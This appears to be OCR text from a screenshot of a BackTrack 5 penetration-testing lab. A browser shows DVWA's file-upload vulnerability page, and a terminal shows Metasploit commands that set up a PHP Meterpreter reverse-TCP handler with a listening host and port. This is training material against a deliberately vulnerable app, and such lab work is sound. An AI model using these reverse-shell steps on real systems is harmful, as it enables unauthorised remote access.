 Applications Places System Wed Dec
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Mozill
File Edit View History Bookmarks Tools Help
root@bt: ~
File Edit View Terminal Help
####    /    \ /    \ /    \      ###########     /    \ /    \ /    \      ####
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > use exploit/multi/handler
msf  exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf  exploit(handler) > set LHOST 10.151.34.160
LHOST => 10.151.34.160
msf  exploit(handler) > set LPORT 4444
LPORT => 4444
msf  exploit(handler) > exploit
[*] Started reverse handler on 10.151.34.160:4444
[*] Starting the payload handler...
<< back | track 5 r3
the quieter you become, the more you are able to hear